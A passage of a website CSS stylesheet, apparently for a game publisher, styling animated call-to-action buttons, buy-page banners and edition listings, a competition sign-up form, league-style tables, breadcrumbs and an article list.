  animation: ww-button2-anim 2s infinite;
}
.ww2 .button {
  position: relative;
  z-index: 10;
  padding-left: 25px;
  padding-right: 25px;
}
.ww2 .button i {
  background: url(../svg/play-circle-small-purple.svg) no-repeat center;
  background-size: contain;
  width: 18px;
  height: 18px;
  display: inline-block;
  margin: -2px 8px 0 0;
  vertical-align: middle;
}
.ww2__cover-btn {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  background: transparent;
  z-index: 1;
  cursor: pointer;
}
.ww2__cursor {
  width: 35px;
  height: 41px;
  background: url(../cursor-hand-purple.html) no-repeat center;
  background-size: contain;
  position: absolute;
  bottom: -25px;
  left: 20%;
  animation: ww-cursor-anim 2s infinite linear;
}
@media screen and (min-width: 40em) {
  .ww2__cursor {
    width: 34px;
    height: 57px;
    background-image: url(../cursor-purple.html);
    bottom: -20px;
  }
}
.ww2__play-btn {
  width: 3.1875rem;
  height: 3.1875rem;
  display: block;
  background: url(../svg/video-play-round-white.svg) no-repeat center;
  background-size: contain;
  margin: 0 auto 20px;
}
.ww2__bottom-arrow {
  bottom: 55px;
}
@media screen and (min-width: 64em) {
  .ww2__bottom-arrow {
    bottom: 65px;
  }
}
@media screen and (min-width: 64em) and (max-height: 900px) {
  .ww2__bottom-arrow {
    display: none;
  }
}
@keyframes ww-cursor-anim {
  0% {
    left: 20%;
  }
  25% {
    left: 20%;
  }
  50% {
    left: 75%;
  }
  75% {
    left: 75%;
  }
  100% {
    left: 20%;
  }
}
@keyframes ww-button1-anim {
  0% {
    color: #321450;
    background: #FFFD5E;
  }
  30% {
    color: #321450;
    background: #FFFD5E;
  }
  40% {
    color: white;
    background: transparent;
  }
  90% {
    color: white;
    background: transparent;
  }
  100% {
    color: #321450;
    background: #FFFD5E;
  }
}
@keyframes ww-button2-anim {
  40% {
    color: white;
    background: transparent;
  }
  50% {
    color: #321450;
    background: #FFFD5E;
  }
  80% {
    color: #321450;
    background: #FFFD5E;
  }
  90% {
    color: white;
    background: transparent;
  }
}

.ww2-modal {
  padding: 0 !important;
}
.ww2-modal iframe {
  width: 100%;
  height: 100%;
}
.ww2-modal:after {
  content: "";
  display: block;
  width: 80px;
  height: 80px;
  position: absolute;
  top: calc(50% - 40px);
  left: calc(50% - 40px);
  font-size: 10px;
  border-top: 10px solid rgba(255, 255, 255, 0.2);
  border-right: 10px solid rgba(255, 255, 255, 0.2);
  border-bottom: 10px solid rgba(255, 255, 255, 0.2);
  border-left: 10px solid #ffffff;
  animation: spin 0.8s infinite linear;
  border-radius: 50%;
  z-index: -1;
}

/**
 *  Insider elements injected in body copy via CKEditor
 */
.copy .insider {
  position: relative;
  border: 1px solid #ccc;
  border-width: 1px 0;
  margin-bottom: 1.7rem;
  display: flex;
  justify-content: space-evenly;
  align-items: center;
  padding: 20px 0;
  flex-wrap: wrap;
}
.copy .insider__logo {
  width: 230px;
  margin: 0;
}
.copy .insider__content {
  text-align: center;
  margin-top: 18px;
}
@media screen and (min-width: 40em) {
  .copy .insider__content {
    max-width: 50%;
    margin-top: 6px;
  }
}
.copy .insider__heading {
  color: #321450;
  margin-top: 0;
  font-size: 1.5rem;
}
.copy .insider__abstract {
  font-size: 1.125rem;
  text-align: center;
}
/**
 * Buy page styles
 */
.bp-banner {
  z-index: 2;
  min-height: 225px;
  display: flex;
  flex-direction: column;
  position: relative;
  overflow: hidden;
  background: rgb(50, 20, 80);
  background: linear-gradient(180deg, rgb(50, 20, 80) 0%, rgb(35, 14, 56) 100%);
  padding-top: 20px;
  padding-bottom: 25px;
}
@media screen and (min-width: 40em) {
  .bp-banner {
    align-items: center;
    padding-bottom: 50px;
    justify-content: center;
  }
}
@media screen and (min-width: 64em) {
  .bp-banner {
    flex-direction: row;
    min-height: 365px;
    background: rgb(25, 10, 40);
    align-items: center;
    padding-top: 70px;
    padding-bottom: 0;
    background: linear-gradient(180deg, rgb(25, 10, 40) 0%, rgb(49, 19, 79) 365px);
  }
}
.bp-banner__title {
  color: white;
  text-align: left;
  margin: 0;
  position: relative;
  z-index: 2;
  text-shadow: -2px 2px 10px #321450;
  font-size: 2rem;
}
@media screen and (min-width: 64em) {
  .bp-banner__title {
    font-size: 2.875rem;
  }
}
.bp-banner__subtitle {
  color: #fff;
  font-size: 1rem;
  margin: 0.5rem 0 0;
  text-align: left;
  max-width: 715px;
  line-height: 1.125;
  letter-spacing: 0.02em;
}
@media screen and (min-width: 64em) {
  .bp-banner__subtitle {
    font-size: 1.3125rem;
    line-height: 1.15;
    margin-top: 18px;
  }
}
.bp__buttons {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(150px, 1fr));
  gap: 12px;
  align-items: center;
}
.bp__buttons a {
  padding: 14px 8px !important;
}
.bp__dropdown {
  width: 100%;
  z-index: 2;
  margin-top: 1rem;
}
.bp__dropdown select {
  color: white;
  position: relative;
  background: url(../svg/arrow-down-pink.svg) no-repeat center right 10px !important;
  background-size: 14px;
}
.bp__dropdown select:hover, .bp__dropdown select:focus {
  background: transparent;
}
.bp__controls {
  margin: 33px auto 0;
  position: absolute;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
  width: 100%;
}
@media screen and (min-width: 40em) {
  .bp__controls {
    margin-top: 40px;
  }
}
@media screen and (min-width: 64em) {
  .bp__controls {
    margin-top: 33px;
  }
}
.bp__tab-titles {
  float: left;
  display: flex;
  list-style-type: none;
  align-items: flex-end;
  margin: 0;
  padding: 0;
  width: 100%;
}
.bp__tab-title {
  border-radius: 3px 3px 0 0;
  color: white;
  cursor: pointer;
  font-size: 1rem;
  line-height: 1.125rem;
  padding: 15px 30px;
  margin-right: 15px;
  width: calc(50% - 7.5px);
  background-color: #3C2059;
  transition: all 0.1s linear;
}
.bp__tab-title:hover {
  opacity: 0.7;
}
.bp__tab-title:last-child {
  margin-right: 0;
}
@media screen and (min-width: 40em) {
  .bp__tab-title {
    width: auto;
    margin-right: 20px;
    font-size: 1.3125rem;
  }
}
.bp__tab-title--active.bp__tab-title {
  background: white;
  border-color: white;
  color: #1D1D1B;
}
.bp__tab-title--active.bp__tab-title:hover {
  opacity: 1;
}
.bp__links {
  float: right;
}
.bp__links a {
  font-size: 1.3125rem;
  color: white !important;
  text-decoration: none !important;
  margin: 11px 0 0 25px;
  display: inline-block;
  transition: all 0.2s linear;
  padding-right: 15px;
  position: relative;
}
@media screen and (min-width: 40em) {
  .bp__links a {
    padding-bottom: 11px;
  }
}
@media screen and (min-width: 64em) {
  .bp__links a {
    padding-bottom: 9px;
  }
}
.bp__links a:hover {
  opacity: 0.7;
}
.bp__links a:after {
  content: "";
  width: 8px;
  height: 12px;
  display: block;
  background: url(../svg/arrow-right-light.svg) no-repeat center;
  background-size: contain;
  position: absolute;
  top: 10px;
  right: 0;
}
.bp__tabs {
  border-bottom: 1px solid #ccc;
}
.bp__tab {
  display: none;
  visibility: hidden;
}
@media screen and (max-width: 39.9375em) {
  .bp__tab {
    margin-top: 25px;
  }
}
.bp__tab--active {
  display: block;
}
.bp__text-tab {
  margin: auto 0 auto auto;
  display: flex;
}
.bp__text-tab a {
  margin-right: 1rem;
  padding: 0.5rem 0.5rem 15px;
  color: white;
  text-decoration: none;
  font-size: 1.3125rem;
  line-height: 1.2;
  display: block;
  position: relative;
}
.bp__text-tab a:after {
  content: "";
  display: block;
  position: absolute;
  bottom: 9px;
  left: 0.5rem;
  width: calc(100% - 1rem);
  border-bottom: 2px solid #FF00A5;
}
/**
 * Buy page edition
 */
.bpe {
  display: flex;
  flex-direction: column;
  border-bottom: 1px solid #ccc;
  padding-bottom: 20px;
  margin-bottom: 60px;
}
.bpe:last-child {
  border-bottom: 0 none;
  margin-bottom: -20px;
  padding-bottom: 0;
}
@media screen and (min-width: 40em) {
  .bpe {
    flex-direction: row;
    padding-bottom: 80px;
    margin-bottom: 80px;
  }
  .bpe:last-child {
    margin-bottom: 0;
  }
}
.bpe__content {
  display: flex;
  flex-flow: column;
  justify-content: center;
}
@media screen and (min-width: 40em) {
  .bpe__content {
    text-align: left;
    flex-grow: 1;
    padding-right: 2rem;
  }
}
.bpe__logo {
  max-width: 265px;
  margin-bottom: 14px;
}
.bpe__abstract {
  margin: 10px 0 18px;
}
@media screen and (min-width: 40em) {
  .bpe__abstract {
    max-width: 680px;
  }
}
.bpe__buttons {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  padding: 0;
  gap: 13px;
}
@media screen and (min-width: 40em) {
  .bpe__buttons {
    justify-content: left;
    gap: 16px;
  }
}
.bpe__buttons .button {
  flex-grow: 1;
  margin: 0;
  padding-left: 16px;
  padding-right: 16px;
  display: flex;
  align-items: center;
  justify-content: center;
}
@media screen and (min-width: 40em) {
  .bpe__buttons .button {
    width: auto !important;
    min-width: 150px !important;
  }
}
@media screen and (min-width: 55.625em) {
  .bpe__buttons .button {
    flex-grow: 0;
    min-width: 90px !important;
  }
}
@media screen and (max-width: 55.625em) {
  .bpe__buttons .button--main {
    width: 100% !important;
  }
}
.bpe__image {
  width: 140px;
  margin: 0 auto 22px;
  display: flex;
  flex-flow: column;
  justify-content: center;
}
@media screen and (min-width: 40em) {
  .bpe__image {
    order: 2;
    width: auto;
    margin: 0 auto;
    flex-shrink: 0;
  }
  .bpe__image img {
    height: 300px;
  }
  .bpe__image img.square {
    height: 180px;
  }
}
@media screen and (min-width: 64em) {
  .bpe__image img {
    height: 350px;
  }
  .bpe__image img.square {
    height: 206px;
  }
}
@media screen and (min-width: 40em) {
  .bpe__icons {
    order: 3;
    transform: none;
    display: flex;
    flex-flow: column;
    justify-content: center;
    min-width: 100px;
  }
  .bpe__icons .plat-icons-2022__icon {
    margin: 8px 30px;
  }
  .bpe__icons .plat-icons-2022__icon:after {
    display: none;
  }
}
@media screen and (min-width: 64em) {
  .bpe__icons {
    min-width: 138px;
    padding-left: 30px;
  }
}
.bpe__icons img {
  width: 36px;
  height: 36px;
  margin: 5px !important;
}
@media screen and (min-width: 40em) {
  .bpe__icons img {
    margin: 5px auto !important;
  }
}
.bpe__xbox-btn {
  padding: 15px 15px !important;
}
.bpe__xbox-btn img {
  max-width: 138px;
  margin: 0 !important;
}
.bpe__sega-btn {
  padding-left: 20px !important;
  padding-right: 20px !important;
}
@media screen and (max-width: 39.9375em) {
  .bpe__sega-btn {
    width: 100%;
  }
}
.bpe__sega-btn img {
  display: inline;
  width: 64px;
  margin-left: 5px !important;
}
.bpe__sega-btn-wrapper {
  margin-bottom: 1rem;
  text-align: center;
}
@media screen and (min-width: 40em) {
  .bpe__sega-btn-wrapper {
    text-align: left;
  }
}
.bpe__sega-btn-wrapper p {
  opacity: 0.6;
  margin: 7px 0 0;
  font-size: 0.75rem;
}

/**
 * IFrames embedded in a WYSIWYG editor
 */
.iframe-embed iframe[src*="youtube.com"] {
  width: 100%;
}
@media screen and (min-width: 64em) {
  .iframe-embed iframe[src*="youtube.com"] {
    min-height: 462px;
  }
}

.sticky-bar {
  cursor: pointer;
  position: fixed;
  bottom: 0;
  left: 0;
  right: 0;
  transition: transform 200ms, opacity 200ms;
  height: 2.8125rem;
  padding: 0 0.9375rem 0 0;
  z-index: 20;
  background: rgba(0, 0, 0, 0.7);
  font-family: "gt_americaextended_black", "Arial Black", "Arial Bold", sans-serif;
  font-size: 0.875rem;
  text-transform: uppercase;
  line-height: 1.1;
  color: white;
  overflow: hidden;
  text-decoration: none;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
}
.sticky-bar--align-right {
  justify-content: flex-end;
  border: 3px solid red;
}
.sticky-bar:hover, .sticky-bar:active {
  color: white;
}
@media screen and (min-width: 40em) {
  .sticky-bar {
    padding: 0;
    font-size: 1.125rem;
    justify-content: center;
  }
}
@media screen and (max-width: 25em) {
  .sticky-bar {
    padding: 0 0.625rem 0 0;
  }
}
.sticky-bar__content {
  display: flex;
}
.sticky-bar__label {
  margin: 0 10px 0 80px;
  font-size: 1.125rem;
  color: white;
  display: inline-block;
  vertical-align: middle;
  white-space: nowrap;
}
@media screen and (max-width: 25em) {
  .sticky-bar__label {
    font-size: 0.875rem;
  }
}
@media screen and (min-width: 40em) {
  .sticky-bar__label {
    margin: 0 10px;
  }
}
.sticky-bar img {
  margin: 0;
}

.boxes-menu {
  display: flex;
  flex-wrap: wrap;
}
@media screen and (min-width: 64em) {
  .boxes-menu__wrapper {
    padding-top: 7.8125rem !important;
  }
}
@media screen and (max-width: 63.9375em) {
  .boxes-menu__wrapper {
    padding-top: 1.25rem !important;
  }
}
@media all and (max-width: 1000px) {
  .boxes-menu__wrapper {
    padding-top: 1.25rem !important;
    padding-bottom: 0 !important;
  }
}
@media screen and (max-width: 39.9375em) {
  .boxes-menu__wrapper {
    padding-top: 0 !important;
  }
}
@media screen and (max-width: 87.4375em) {
  .boxes-menu__wrapper .columns {
    padding-left: 2rem;
    padding-right: 2rem;
  }
}
@media all and (max-width: 1000px) {
  .boxes-menu__wrapper .columns {
    padding-left: 0.875rem;
    padding-right: 0.875rem;
  }
}
.boxes-menu__title {
  z-index: 1;
  position: relative;
  -webkit-hyphens: none !important;
          hyphens: none !important;
  margin-left: 1.25rem;
  margin-right: 1.25rem;
  color: #fff;
}
@media all and (max-width: 1000px) {
  .boxes-menu__title {
    font-size: 2.25rem;
  }
}
.boxes-menu__title span, .boxes-menu__title i {
  font-style: normal;
  color: #D2FF00;
}
@media screen and (max-width: 39.9375em) {
  .boxes-menu__title {
    margin-top: 0.5em;
  }
}
@media screen and (min-width: 64em) {
  .boxes-menu__title {
    font-size: 3.75rem;
    margin-left: 3rem;
    margin-right: 3rem;
  }
}

.box-item {
  position: relative;
  height: 0;
  padding-bottom: 32%;
  background: transparent;
  margin: 0;
  z-index: 1;
  display: flex;
  text-align: center;
  border-radius: 5px;
  overflow: hidden;
}
.box-item:nth-of-type(1), .box-item:nth-of-type(2), .box-item:nth-of-type(3), .box-item:nth-of-type(4) {
  width: 50%;
}
.box-item:nth-of-type(5), .box-item:nth-of-type(6), .box-item:nth-of-type(7) {
  width: 33.33%;
}
.box-item:nth-of-type(1), .box-item:nth-of-type(3) {
  margin-right: 2rem;
  margin-bottom: 2rem;
  width: calc(50% - 2rem);
}
@media all and (max-width: 1000px) {
  .box-item:nth-of-type(1), .box-item:nth-of-type(3) {
    margin-right: 1rem;
    margin-bottom: 1rem;
    width: calc(50% - 1rem);
  }
}
.box-item:nth-of-type(5) {
  margin-right: 1rem;
  padding-bottom: 30%;
  width: calc(33.33% - 1rem);
}
@media all and (max-width: 1000px) {
  .box-item:nth-of-type(5) {
    margin-right: 0.5rem;
    width: calc(33.33% - 0.5rem);
  }
}
.box-item:nth-of-type(6) {
  margin-left: 1rem;
  margin-right: 1rem;
  padding-bottom: 30%;
  width: calc(33.33% - 2rem);
}
@media all and (max-width: 1000px) {
  .box-item:nth-of-type(6) {
    margin-right: 0.5rem;
    margin-left: 0.5rem;
    width: calc(33.33% - 1rem);
  }
}
.box-item:nth-of-type(7) {
  margin-left: 1rem;
  padding-bottom: 30%;
  width: calc(33.33% - 1rem);
}
@media all and (max-width: 1000px) {
  .box-item:nth-of-type(7) {
    margin-left: 0.5rem;
    width: calc(33.33% - 0.5rem);
  }
}
.box-item__image {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -o-object-fit: cover;
     object-fit: cover;
  width: 100%;
  height: 100%;
}
.box-item__title {
  z-index: 10;
  color: white;
  position: absolute;
  bottom: 25px;
  left: 50%;
  transform: translateX(-50%);
  max-width: calc(100% - 4rem);
  margin: 0;
  font-size: 2.375rem;
  width: 100%;
}
.box-item__title i, .box-item__title span {
  font-style: normal;
  color: #D2FF00;
}
.box-item__title.long {
  word-break: break-all;
  -webkit-hyphens: auto;
          hyphens: auto;
}
@media all and (max-width: 1000px) {
  .box-item__title {
    bottom: 15px;
    font-size: 1.75rem;
  }
}
@media all and (max-width: 710px) {
  .box-item__title {
    font-size: 1.5rem;
  }
}
.box-item__link {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  display: block;
  z-index: 10;
}
@media screen and (max-width: 39.9375em) {
  .box-item:nth-of-type(1), .box-item:nth-of-type(2), .box-item:nth-of-type(3), .box-item:nth-of-type(4), .box-item:nth-of-type(5), .box-item:nth-of-type(6), .box-item:nth-of-type(7) {
    margin-right: 0;
    margin-left: 0;
    margin-top: 0;
    width: 100%;
    padding-bottom: 51%;
    margin-bottom: 1rem;
  }
  .box-item:nth-of-type(1) .box-item__title, .box-item:nth-of-type(2) .box-item__title, .box-item:nth-of-type(3) .box-item__title, .box-item:nth-of-type(4) .box-item__title, .box-item:nth-of-type(5) .box-item__title, .box-item:nth-of-type(6) .box-item__title, .box-item:nth-of-type(7) .box-item__title {
    display: none;
  }
}
@media screen and (max-width: 39.9375em) {
  .box-item:nth-of-type(5) {
    order: -1;
  }
}
@media screen and (max-width: 39.9375em) {
  .box-item:nth-of-type(6) {
    margin-right: 0.5rem;
    width: calc(50% - 0.5rem);
  }
}
@media screen and (max-width: 39.9375em) {
  .box-item:nth-of-type(7) {
    margin-left: 0.5rem;
    width: calc(50% - 0.5rem);
  }
}
@media screen and (max-width: 39.9375em) {
  .box-item:nth-of-type(6), .box-item:nth-of-type(7) {
    margin-bottom: 0;
    padding-bottom: 48%;
  }
  .box-item:nth-of-type(6) .box-item__title, .box-item:nth-of-type(7) .box-item__title {
    display: block;
    font-size: 1.25rem;
  }
}

.competition {
  text-align: left;
}
.competition__sidecol {
  background: #f5f5f5;
  padding: 20px;
}
@media screen and (max-width: 39.9375em) {
  .competition__sidecol {
    margin-top: 2.5rem;
  }
}
@media screen and (min-width: 64em) {
  .competition__sidecol {
    padding: 40px;
  }
}
.competition__sidecol h2 {
  font-size: 1.5rem;
}
.competition__sidecol #mc-embedded-subscribe-form {
  position: relative;
}
.competition__sidecol #mc_embed_signup_scroll > h2:first-child {
  margin-bottom: 0;
}
@media screen and (min-width: 73.75em) {
  .competition__sidecol #mc_embed_signup_scroll > h2:first-child {
    width: 70%;
    margin-bottom: 15px;
  }
}
.competition__sidecol #mce-responses {
  margin-bottom: 1rem;
  color: #d8040f;
}
.competition__sidecol .indicates-required {
  display: block;
  font-size: 1rem !important;
  text-align: left !important;
  margin: 0.75rem 0;
}
@media screen and (min-width: 73.75em) {
  .competition__sidecol .indicates-required {
    position: absolute;
    top: 0;
    right: 0;
    text-align: right !important;
    margin: 0;
  }
}
.competition__sidecol .asterisk {
  color: #000 !important;
}
.competition__sidecol ul {
  margin: 1rem 0 1rem !important;
  font-size: 1rem;
}
.competition__sidecol li {
  list-style-type: none;
  margin: 0;
}
.competition__sidecol li input {
  margin-bottom: 1rem;
}
.competition__sidecol input {
  margin-bottom: 1.25rem;
}
.competition__sidecol .input-group {
  margin: 0;
}
.competition__sidecol .mc-field-group {
  padding: 0 !important;
  margin-bottom: 0;
}
.competition__sidecol .mc-field-group label {
  font-size: 1rem;
  margin-bottom: 0.25rem;
}
.competition__sidecol .mc-field-group input {
  border: 1px solid #D3D3D3 !important;
  border-radius: 0 !important;
  background: transparent;
}
.competition__sidecol .mc-field-group input:active, .competition__sidecol .mc-field-group input:focus {
  border-color: #4F0A92 !important;
}
.competition__sidecol .mc-field-group input.mce_inline_error {
  border-color: #d8040f !important;
  margin-bottom: 5px !important;
}
.competition__sidecol .mc-field-group .datefield {
  padding: 0 !important;
  margin-bottom: 23px !important;
}
.competition__sidecol .mc-field-group .datefield .small-meta {
  visibility: hidden;
}
.competition__sidecol .mc-field-group .datefield input {
  margin: 0;
}
.competition__sidecol .mc-field-group .dayfield,
.competition__sidecol .mc-field-group .monthfield {
  width: 50px;
  display: inline-block;
}
.competition__sidecol .mc-field-group .dayfield input,
.competition__sidecol .mc-field-group .monthfield input {
  padding-left: 0.5rem;
  padding-right: 0.5rem;
  text-align: left;
}
.competition__sidecol .mc-field-group .yearfield {
  width: 100px;
  display: inline-block;
}
.competition__sidecol .button {
  margin: 0;
}
.competition__sidecol div.mce_inline_error {
  padding: 0 !important;
  background: none !important;
  color: #d8040f !important;
  font-size: 1rem !important;
  margin-bottom: 16px !important;
}
.competition__sidecol .signup__error {
  margin-top: 0 !important;
  display: none;
}
.competition__sidecol input:checked + label + .signup__error {
  display: none;
}
.competition__content {
  text-align: left;
}
.competition .copy, .competition .copy p, .copy .competition p, .competition .copy li, .copy .competition li {
  margin-bottom: 1.5rem;
}
.competition .copy h2, .copy .competition p h2, .copy .competition li h2, .competition .copy h3, .copy .competition p h3, .copy .competition li h3 {
  font-size: 1.5rem;
  color: #321450;
}
.competition .copy h2:first-child, .copy .competition p h2:first-child, .copy .competition li h2:first-child, .competition .copy h3:first-child, .copy .competition p h3:first-child, .copy .competition li h3:first-child {
  margin-top: 0;
}
.competition .copy .button, .copy .competition p .button, .copy .competition li .button {
  color: white;
}
.competition .copy .button--teal, .copy .competition p .button--teal, .copy .competition li .button--teal, .competition .copy .inline-buttons .button:first-child, .inline-buttons .competition .copy .button:first-child, .copy .competition p .inline-buttons .button:first-child, .inline-buttons .copy .competition p .button:first-child, .copy .competition li .inline-buttons .button:first-child, .inline-buttons .copy .competition li .button:first-child, .competition .copy .competition__sidecol .button, .competition__sidecol .competition .copy .button, .copy .competition p .competition__sidecol .button, .competition__sidecol .copy .competition p .button, .copy .competition li .competition__sidecol .button, .competition__sidecol .copy .competition li .button {
  border-color: #6DFFE6 !important;
  background-color: #6DFFE6 !important;
  color: #321450 !important;
  margin-bottom: 1.5rem !important;
}
@media screen and (min-width: 40em) {
  .competition__wrapper {
    padding-top: 60px;
    padding-bottom: 60px;
  }
}
.competition__sticky-button {
  position: fixed;
  bottom: 0;
  left: 0;
  right: 0;
  background: rgba(255, 253, 94, 0.84);
  color: #321450;
  font-size: 1.125rem;
  text-transform: uppercase;
  text-align: center;
  font-family: "gt_americaextended_black", "Arial Black", "Arial Bold", sans-serif;
  line-height: 1.2;
  padding: 12px;
  width: 100%;
  padding-left: 2rem;
  z-index: 10;
}

@media screen and (max-width: 39.9375em) {
  .competition-page .banner__title {
    max-width: 210px;
  }
}
.competition-page .banner__subtitle {
  max-width: 925px;
}
@media screen and (max-width: 39.9375em) {
  .competition-page .banner__subtitle {
    margin-top: 1rem;
  }
}
@media screen and (min-width: 64em) {
  .competition-page .banner__frills-right {
    background: none;
    display: block;
    bottom: -60px;
    right: 10vw;
    width: 223px;
    height: 671px;
  }
}

.submit-attempted .signup__error {
  display: block;
}

.competition-modal {
  text-align: center;
  padding: 20px;
  margin-bottom: 1rem;
  outline: 0;
}
@media screen and (min-width: 40em) {
  .competition-modal {
    padding: 30px;
  }
}
.competition-modal__title {
  font-size: 1.75rem;
  margin-bottom: 1rem;
}
@media screen and (max-width: 39.9375em) {
  .competition-modal__title {
    margin-top: 1.5rem;
  }
}
@media screen and (min-width: 87.5em) {
  .competition-modal__title {
    font-size: 3.4375rem;
    margin-top: 1rem;
  }
}
.competition-modal__copy {
  margin-bottom: 1.5rem;
  pointer-events: auto;
  position: relative;
  z-index: 1;
}
@media screen and (min-width: 40em) {
  .competition-modal__copy {
    margin-bottom: 2rem;
  }
}

@media screen and (min-width: 40em) {
  .cm-tables {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 1rem;
  }
}
@media screen and (min-width: 64em) {
  .cm-tables {
    grid-template-columns: 1fr 1fr 1fr 1fr;
    gap: 22px;
  }
}

.cm-table {
  border: 1px solid #ccc;
  pointer-events: auto;
  position: relative;
  z-index: 1;
}
@media screen and (max-width: 39.9375em) {
  .cm-table {
    margin-bottom: 1.75rem;
  }
}
.cm-table__title {
  padding: 1rem;
  font-size: 1.5rem;
  font-family: "gt_americaextended_black", "Arial Black", "Arial Bold", sans-serif;
  border-bottom: 1px solid #ccc;
  text-align: left;
}
.cm-table__body {
  padding: 0 1rem;
  display: table;
  text-align: left;
  width: 100%;
}
.cm-table__row {
  display: flex;
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  border-bottom: 1px solid #ccc;
  align-items: center;
}
.cm-table__row:last-child {
  border-bottom: 0;
}
.cm-table__num, .cm-table__icon, .cm-table__name {
  font-size: 1rem;
  padding: 0;
  line-height: 1;
}
.cm-table__num {
  font-size: 1rem;
  font-family: "gt_americaextended_black", "Arial Black", "Arial Bold", sans-serif;
  color: #321450;
}
.cm-table__icon {
  padding: 0 0.75rem 0 0.75rem !important;
}
.cm-table__icon:after {
  content: "";
  display: block;
  width: 30px;
  height: 28px;
  background: url(../svg/shirt-green.svg) no-repeat;
  background-size: contain;
}
.cm-table__icon.yellow:after {
  background-image: url(../svg/shirt-yellow.svg);
}
.cm-table__icon.amber:after {
  background-image: url(../svg/shirt-amber.svg);
}
.cm-table__icon.orange:after {
  background-image: url(../svg/shirt-orange.svg);
}
.cm-table__icon.red:after {
  background-image: url(../svg/shirt-red.svg);
}
.cm-table__name {
  color: #321450;
  pointer-events: auto;
  position: relative;
  z-index: 1;
  -webkit-user-select: all; /* Chrome all / Safari all */
  -moz-user-select: all; /* Firefox all */ /* IE 10+ */
  user-select: all;
}
@media screen and (min-width: 40em) {
  .cm-table.no-bottom {
    margin-bottom: 0;
  }
}

.formatted-title {
  -webkit-hyphens: none;
          hyphens: none;
}
.formatted-title i, .formatted-title strong {
  color: #D2FF00;
  font-style: normal;
}

.formatted-title-23 {
  -webkit-hyphens: none;
          hyphens: none;
}
.formatted-title-23 i, .formatted-title-23 strong {
  color: #00DDE3 !important;
  font-style: normal;
}

.formatted-title-24 {
  -webkit-hyphens: none;
          hyphens: none;
}
.formatted-title-24 i, .formatted-title-24 strong {
  color: #FF501E !important;
  background: linear-gradient(90deg, #FF501E 0%, #FFA528 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-style: normal;
}

.breadcrumbs {
  white-space: nowrap;
  text-overflow: ellipsis;
  max-width: 100%;
  overflow: hidden;
  text-align: left;
  margin: 0;
  text-transform: uppercase;
  letter-spacing: 0;
  color: #190A28;
  font-size: 0.8125rem;
}
@media screen and (min-width: 40em) {
  .breadcrumbs {
    font-size: 0.875rem;
  }
}
.breadcrumbs li {
  display: inline;
  color: #190A28;
  float: none;
}
.breadcrumbs li:not(:last-child):after {
  position: relative;
  margin: 0 0 1px 4px;
  opacity: 1;
  content: "";
  color: #190A28;
  background: url(../svg/breadcrumb-divider-purple.svg) no-repeat center;
  background-size: contain;
  width: 6.21px;
  height: 8.29px;
  display: inline-block;
}
.breadcrumbs a {
  color: #190A28;
  text-decoration: none;
  font-size: inherit;
}
.breadcrumbs .current a {
  color: #FFA528;
}

.byline-list {
  text-align: left;
}
.byline-list__wrapper {
  padding: 15px 0 20px;
}
@media screen and (min-width: 40em) {
  .byline-list__wrapper {
    padding: 20px 0 60px;
  }
}
.byline-list__tags {
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 15px;
}
@media screen and (min-width: 40em) {
  .byline-list__tags {
    margin-bottom: 7px;
  }
}
.byline-list__tag {
  background: #F0F0F0;
  font-size: 1rem;
  font-family: "gt_americastandard_bold", "Arial Black", "Arial Bold", sans-serif;
  color: #190A28;
  text-transform: uppercase;
  line-height: 1.25;
  padding: 15px;
  border-radius: 4px;
  text-decoration: none;
  transition: color 0s, background-color 200ms !important;
  text-align: center;
  margin: 0 15px 15px 0;
}
@media screen and (max-width: 39.9375em) {
  .byline-list__tag {
    width: calc(50% - 5px);
    margin: 0 10px 10px 0;
  }
  .byline-list__tag:nth-child(even) {
    margin-right: 0 !important;
  }
}
.byline-list__tag:hover, .byline-list__tag:active {
  color: white;
  background: linear-gradient(90deg, #FF501E 0%, #FFA528 100%);
}
.byline-list__tag.is-active {
  color: white;
  background: linear-gradient(90deg, #FF501E 0%, #FFA528 100%);
}
.byline-list__breadcrumbs {
  text-align: left;
  margin-bottom: 1rem;
}
.byline-list__boxes {
  font-size: 0;
}
@media screen and (max-width: 39.9375em) {
  .byline-list__boxes {
    margin-bottom: 2rem;
  }
}
.byline-list__ad-wrapper {
  display: block;
  position: relative;
  aspect-ratio: 330/191;
  width: 100%;
}
@media screen and (max-width: 39.9375em) {
  .byline-list__ad-wrapper {
    margin-top: 10px;
    margin-bottom: 40px;
  }
  .byline-list__ad-wrapper:after {
    display: block;
    content: "";
    width: 100%;
    border-bottom: 1px solid #E2E2E2;
    position: absolute;
    bottom: -20px;
  }
}
@media screen and (min-width: 40em) {
  .byline-list__ad-wrapper {
    aspect-ratio: 766/185;
    width: 100%;
    grid-column-start: 1;
    grid-column-end: 3;
  }
}
@media screen and (min-width: 64em) {
  .byline-list__ad-wrapper {
    display: inline-block;
    width: 100%;
    grid-column-start: 3;
    grid-column-end: 4;
    margin-bottom: 0;
    aspect-ratio: 396/710;
  }
}
.byline-list .views-infinite-scroll-content-wrapper {
  display: flex;
  gap: 11px;
  flex-wrap: wrap;
}
@media screen and (min-width: 40em) {
  .byline-list .views-infinite-scroll-content-wrapper {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 26px;
  }
}
@media screen and (min-width: 64em) {
  .byline-list .views-infinite-scroll-content-wrapper {
    gap: 28px;
    grid-template-columns: 1fr 1fr 1fr;
  }
}
@media screen and (max-width: 39.9375em) {
  .byline-list .b-box:nth-child(1), .byline-list .b-box#byline-article-pinned {
    flex-direction: column;
    align-items: initial;
  }
  .byline-list .b-box:nth-child(1) .b-box__image-wrapper, .byline-list .b-box#byline-article-pinned .b-box__image-wrapper {
    width: 100%;
    height: auto;
    order: 0;
  }
  .byline-list .b-box:nth-child(1) .b-box__image-sm, .byline-list .b-box#byline-article-pinned .b-box__image-sm {
    display: none;
  }
  .byline-list .b-box:nth-child(1) .b-box__image-lg, .byline-list .b-box#byline-article-pinned .b-box__image-lg {
    display: block;
  }
